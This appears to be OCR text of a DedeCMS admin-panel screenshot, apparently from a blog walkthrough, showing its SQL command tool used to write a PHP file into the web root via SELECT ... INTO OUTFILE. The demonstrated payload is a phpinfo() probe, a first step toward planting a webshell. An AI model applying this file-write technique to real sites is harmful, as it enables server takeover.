 DEDECMS
织梦内容管理系统
您好：admin ，欢迎使用DEDECMS!
主菜单
内容发布
隐藏菜单
功能地图
核心
模块
生成
采集
会员
模板
系统
系统设置
系统基本参数
系统用户管理
用户组设定
系统日志管理
图片水印设置
自定义文档属性
软件频道设置
防采集串混淆
来源管理
作者管理
数据库备份/还原
SQL命令行工具
文件校验[S]
病毒扫描[S]
系统错误修复[S]
支付工具
点卡产品分类
点卡产品管理
会员产品分类
SQL命令运行器：
系统的表信息：
dede_addonarticle(0)
dede_addonimages(0)
dede_addoninfos(0)
dede_addonshop(0)
dede_addonsoft(0)
dede_addonspec(0)
优化选中表
优化全部表
修复选中表
修复全部表
查看表结构
返回信息：
运行SQL：select "" into outfile 'C:\\inetpub\\getshell\\DedecmsV53-UTF8-Final\\DedecmsV53-UTF8-Final\\x.php'，无返回记录！
运行SQL命令行：
单行命令（支持简单查询）
多行命令
select "<?php phpinfo();?>" into outfile 'C:\\inetpub\\getshell\\DedecmsV53-UTF8-Final\\DedecmsV53-UTF8-Final\\x.php'
安全鸭
https://blog.csdn.net/weixin_44508748